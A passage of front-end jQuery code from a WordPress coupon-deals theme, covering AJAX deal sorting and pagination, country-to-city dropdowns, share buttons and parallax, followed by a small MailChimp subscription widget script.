		var sPageURL = decodeURIComponent(window.location.search);
		
		var search_keyword = getUrlParameter(sPageURL, 'deal_search');
		var s_deal_category = getUrlParameter(sPageURL, 's_deal_category');
		var s_deal_company = getUrlParameter(sPageURL, 's_deal_company');
		var days_start_range = getUrlParameter(sPageURL, 'days_start_range');
		var days_end_range = getUrlParameter(sPageURL, 'days_end_range');
		var deal_country = getUrlParameter(sPageURL, 'deal_country');
		var deal_city = getUrlParameter(sPageURL, 'deal_city');

		var deal_sort = getUrlParameter($this.attr('href'), 'sort');

		// Change current sort button
		$this.siblings().removeClass('current');
		$this.addClass('current');

		// Spinner in Deals Container
		var $dealsContainer = $('.is-ajax-deals-content');
		
		removeDeals($dealsContainer);

		// Change the URL bar
		var sPageURL = document.location.origin + document.location.pathname;

		// Get the page ID if page_id is present
		var pageId = (RegExp(/(page_id=\d+\/*)/).exec(window.location.href)||['',''])[1];

		sPageURL += '?';
		sPageURL += ( pageId ? pageId : '');
		sPageURL += ( search_keyword ? '&deal_search=' + search_keyword : '');
		sPageURL += ( days_start_range ? '&days_start_range=' + days_start_range : '');
		sPageURL += ( days_end_range ? '&days_end_range=' + days_end_range : '');
		sPageURL += ( s_deal_category ? '&s_deal_category=' + s_deal_category : '');
		sPageURL += ( s_deal_company ? '&s_deal_company=' + s_deal_company : '');
		sPageURL += ( deal_country ? '&deal_country=' + deal_country : '');
		sPageURL += ( deal_city ? '&deal_city=' + deal_city : '');
		sPageURL += ( deal_sort ? '&sort=' + deal_sort : '');
		sPageURL += '&search_type=deal';

		sPageURL = sPageURL.replace('?&', '?');

		history.pushState({}, '', sPageURL);

		$.get(sPageURL, null, function(response){
			
			showDeals($dealsContainer, response);
			
		});	

	})
	

	/**
	* ----------------------------------------------------------------------------------------
	*    AJAX Pagination
	* ----------------------------------------------------------------------------------------
	*/
	$(document).on('click', '.is-ajax-paging-navigation a', function(e){

		e.preventDefault();

		var $this = $(this);

		var sPageURL = decodeURIComponent(window.location.search);
		
		var s_deal_category = getUrlParameter(sPageURL, 's_deal_category');
		var s_deal_company = getUrlParameter(sPageURL, 's_deal_company');
		var days_start_range = getUrlParameter(sPageURL, 'days_start_range');
		var days_end_range = getUrlParameter(sPageURL, 'days_end_range');
		var deal_country = getUrlParameter(sPageURL, 'deal_country');
		var deal_city = getUrlParameter(sPageURL, 'deal_city');

		var $sort_current = $('.is-ajax-sort-deals a.current');
		var deal_sort = getUrlParameter($sort_current.attr('href'), 'sort');

		var paged = getPageIndex($this.attr('href'));

		// Spinner in Deals Container
		var $dealsContainer = $('.is-ajax-deals-content');

		removeDeals($dealsContainer);

		// Change the URL bar
		var sPageURL = document.location.origin + document.location.pathname;
		sPageURL = sPageURL.replace(/(page\/\d+\/*)/, '');

		// Get the page ID if page_id is present
		var pageId = (RegExp(/(page_id=\d+\/*)/).exec(window.location.href)||['',''])[1];

		sPageURL += ( paged[1] ? paged[0] : '');
		sPageURL += '?';
		sPageURL += ( paged[2] ? paged[2] + paged[3] : '');
		sPageURL += ( pageId ? '&' + pageId : '');
		sPageURL += ( days_start_range ? '&days_start_range=' + days_start_range : '');
		sPageURL += ( days_end_range ? '&days_end_range=' + days_end_range : '');
		sPageURL += ( s_deal_category ? '&s_deal_category=' + s_deal_category : '');
		sPageURL += ( s_deal_company ? '&s_deal_company=' + s_deal_company : '');
		sPageURL += ( deal_country ? '&deal_country=' + deal_country : '');
		sPageURL += ( deal_city ? '&deal_city=' + deal_city : '');
		sPageURL += ( deal_sort ? '&sort=' + deal_sort : '');
		sPageURL += '&search_type=deal';		
		
		history.pushState({}, '', sPageURL);

		if ( $('.grid-wrapper.is-ajax-deals-content').length > 0 ) {
			var onClickScrollTo = $('.grid-wrapper.is-ajax-deals-content').offset().top;

			if ( onClickScrollTo != null) {
				$window.scrollTop(onClickScrollTo - 300);
			}
		}

			
		$.get(sPageURL, null, function(response){

			showDeals($dealsContainer, response);

		});	


	})

	function loadPage(href) {

		var $dealsContainer = $('.is-ajax-deals-content');

		removeDeals($dealsContainer);

		$.get(href, null, function(response){

			showDeals($dealsContainer, response);

			if ( $('.grid-wrapper.is-ajax-deals-content').length > 0 ) {
				var onClickScrollTo = $('.grid-wrapper.is-ajax-deals-content').offset().top;

				if ( onClickScrollTo != null) {
					$window.scrollTop(onClickScrollTo - 300);
				}
			}

		});

	};

	$(window).on('popstate', function() {
		loadPage(location.href);
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Show Cities on Country Dropdown Click
	* ----------------------------------------------------------------------------------------
	*/

	$('.dropdown .dropdown-menu[data-name="deal_country"] li a').on('click', function(e){

		var $this = $(this);
		var country = $this.data('value');
		var $citiesButton = $this.closest('.dropdown').siblings().find('button.is-city-deal-dropdown');

		// Clear the City hidden field on country change
		$this.closest('form').find('input[type="hidden"][name="deal_city"]').val('');

		$citiesButton.empty().html('<i class="fa fa-circle-o-notch fa-spin"></i>');

		$.ajax({
			type: 'post',
        	url: couponhut.ajaxurl,
        	dataType: 'json',
			data: "action=_action_ssd_show_cities&nonce="+couponhut.nonce+"&country="+country,
			success: function(response){

				var $citiesDropdown = $this.closest('.dropdown').siblings().find('ul[aria-labelledby="cities-deal-dropdown"], ul[aria-labelledby="cities-widget-dropdown"]');
				
				$citiesDropdown.html(response.html);
				$citiesDropdown.find('.select-country-first').remove();

				$citiesButton.empty().html($citiesDropdown.find('li:first-child').html());
            }
        });

	});

	/**
	* ----------------------------------------------------------------------------------------
	*   Autofill cities and select current City if $_GET['deal_city'] exists
	* ----------------------------------------------------------------------------------------
	*/
	$('.is-city-deal-dropdown').siblings('.dropdown-menu').each(function(){
		var $this = $(this);

		var sPageURL = decodeURIComponent(window.location.search);
		var country = getUrlParameter(sPageURL, 'deal_country');
		var city = getUrlParameter(sPageURL, 'deal_city');

		var $citiesButton = $this.siblings('button.is-city-deal-dropdown');

		var buttonText = $citiesButton.html();

		if ( country && city ) {
			$citiesButton.empty().append('<i class="fa fa-circle-o-notch fa-spin"></i>');	
		}


		$.ajax({
			type: 'post',
        	url: couponhut.ajaxurl,
        	dataType: 'json',
			data: "action=_action_ssd_show_cities&nonce="+couponhut.nonce+"&country="+country+"&city="+city,
			success: function(result){

				$this.append(result.html);

				if ( result.cities_found) {

					$this.find('.select-country-first').remove();

					var currentItem = $this.find('li a[data-current="true"]');

					if ( currentItem.length > 0 ) {
						$citiesButton.html( currentItem.clone() );
					};
				} else {
					$citiesButton.html(buttonText);
				}

				
            }
        });
	})


	/**
	* ----------------------------------------------------------------------------------------
	*    Print Deal
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-btn-print').on('click', function(){
		$('.image-deal-print').appendTo('body');
		window.print();
	})

	
	
	/**
	* ----------------------------------------------------------------------------------------
	*    Post Share Buttons
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-shareable .facebook').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('http://www.facebook.com/sharer.php?u=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .twitter').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('https://twitter.com/share?url=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .google-plus').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('https://plus.google.com/share?url=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .pinterest').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		var img = $('.single-deal-slider .owl-item:first-child .bg-image').data('bgimage');
		if ( typeof img == 'undefined' ) {
			img = $('.single-deal-header .bg-image').data('bgimage');
		}
		window.open('http://pinterest.com/pin/create/button/?url=' + postUrl + '&media=' + img,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})



	/**
	* ----------------------------------------------------------------------------------------
	*    Parallax
	* ----------------------------------------------------------------------------------------
	*/

	function isScrolledIntoView(elem) {
		var $elem = $(elem);
		var $window = $(window);

		var docViewTop = $window.scrollTop();
		var docViewBottom = docViewTop + $window.height();

		var elemTop = $elem.offset().top;
		var elemBottom = elemTop + $elem.height();

		return (elemTop <= docViewBottom);
	}

	function parallax(){
		var windowWidth = $(document).width();

		if ( windowWidth > 992 ) {
			var docViewTop = $window.scrollTop();
			var docViewBottom = docViewTop + $window.height();

			$('.parallax').each(function(){
				var $this = $(this);
				var top = 0;
				if ( isScrolledIntoView($this) ) {

					top = docViewBottom - $this.offset().top;
					$this.css('background-position', '50% ' + ( 100 - (top * 0.07)) + '%');
				} else {
					$this.css('background-position', '50% 0%');
				}

			})
		}

		
	}

	parallax();

	$(window).on('scroll resize', function(e){
		parallax();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Count How Many Times a Deal is Redeemed
	* ----------------------------------------------------------------------------------------
	*/

	$('.single-deal-box-inner .btn-deal:not(.btn-disabled), .single-deal-box-inner .btn-deal:not(.btn-deal-buy), .download-deal-link a').on('click', function(e){

		var $this = $(this);
        var post_id = couponhut.post_id;

       	var buttonText = $this.text();
       	var buttonHref = $this.attr('href');

        $this.addClass('btn-disabled');
		$this.attr('disabled','disabled');

		setTimeout(function(){
			$this.attr('href', '#');
		}, 0)

		$this.text(couponhut.redeemed);

        $.ajax({
        	type: "post",
        	url: couponhut.ajaxurl,
        	dataType: 'json',
        	data: "action=_action_ssd_deal_clicked&nonce="+couponhut.nonce+"&post_id="+post_id,
        	success: function(response){

        		if ( response.limited_deal ) {
        			$('.limited-deal strong').text(response.deals_available_after);
        		} else {
        			$this.removeClass('btn-disabled');
					$this.removeAttr('disabled');
					$this.attr('href', buttonHref);
					$this.text(buttonText);
        		}
        		
        	}
        });


    })

	/**
	* ----------------------------------------------------------------------------------------
	*    Register as a Company Fields Show
	* ----------------------------------------------------------------------------------------
	*/

	$("#user_company[type='checkbox'").on('change', function() {
	    $('.form-row-group-company').slideToggle();
	});

})

--- FILE ---
content_type: text/javascript
request_url: https://gutscheinheld.com/wp-content/themes/couponhut/inc/widgets/mailchimp/assets/js/scripts.js?ver=1.0
body_size: 389
content:
jQuery(document).ready(function($){

	"use strict";

	$('#mailchimp-widget-subscribe').submit(function() {
		var $mailchimpEmail = $("#mailchimp-widget-subscribe #email");
		var $mailchimpMessage = $(".mailchimp-widget-message");
		if ( !$mailchimpEmail.val() ) {
			$mailchimpMessage.hide().html('<div class="alert alert-danger">' + subsolarMailchimp.subs_email_empty + '</div>').fadeIn();
		}
		else if ( !valid_email_address($mailchimpEmail.val()) ) {
			$mailchimpMessage.hide().html('<div class="alert alert-danger">' + subsolarMailchimp.subs_email_error + '</div>').fadeIn();
		}
		else {
			$mailchimpMessage.html('<div class="alert alert-info">' + subsolarMailchimp.subs_email_add + '</div>').fadeIn();
			$.ajax({
				url: subsolarMailchimp.ajaxurl,
				data: {
					action : '_action_fw_ssd_mailchimp_widget',
					email : $mailchimpEmail.val()
				},
				type: 'POST',
				success: function(response) {
					$mailchimpEmail.val('');
					$mailchimpMessage.hide().html(response).fadeIn();
				}
			});
		}

		return false;
	});
	function valid_email_address(email)
	{
		var pattern = new RegExp(/[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]+/i);
		return pattern.test(email);
	}

});